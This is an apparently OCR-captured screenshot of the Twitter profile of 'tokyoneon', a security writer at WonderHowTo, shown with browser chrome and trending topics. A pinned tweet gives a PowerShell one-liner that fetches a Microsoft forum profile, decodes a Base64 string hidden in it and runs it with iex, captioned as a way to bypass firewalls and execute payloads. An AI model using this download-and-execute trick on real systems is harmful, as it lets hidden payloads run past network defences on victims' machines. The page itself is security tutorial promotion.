 Chrome File Edit View History Bookmarks People Window Help 90% Sun 7:12 PM
Hacking macOS: How to Use I tokyoneon (@tokyoneon_) / Tw
twitter.com/tokyoneon_
tokyoneon
43 Tweets
Home
Explore
Notifications
Messages
Bookmarks
Lists
Profile
More
Tweet
OBEY
Following
tokyoneon
@tokyoneon_ Follows you
tokyoneon="$(printf 'Technical writer at WonderHowTo' &&
$infosec_researcher;./hckr.sh &)"
creator.wonderhowto.com/tokyoneon Joined December 2017
13 Following 495 Followers
Followed by Miles , and - Hacker Tools
Tweets Tweets & replies Media Likes
tokyoneon @tokyoneon_ · Jul 1
$wro = iwr -Uri social.msdn.microsoft.com/Profile/USERNA... -
UseBasicParsing;$r = [Regex]::new("(?<=START)(.*)(?=END)");$m =
$r.Match($wro.rawcontent);if($m.Success){ $p =
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64
String($m.value));iex $p } #
Use Microsoft.com Domains to Bypass Firewalls & Execute Payloads
Search Twitter
You might like
crazy rabbidz
@_hugsy_
Follow
quantiKa14
@Quantika14
Follow
Биг in Japan
@JumboinJapan
Follow
Show more
Trends for you
Trending in USA
#TedBundy
1,830 Tweets
Trending in USA
Taysom Hill
Trending with: #WhoDat
NFL
Taysom Hill may be the most
exciting backup in the NFL
Trending in Los Angeles
Geraldo
7,735 Tweets
Trending in USA
#thankyoudanandphil
https://twitter.com/tokyoneon_/followers_you_follow
170901-038_G....pdf
Show All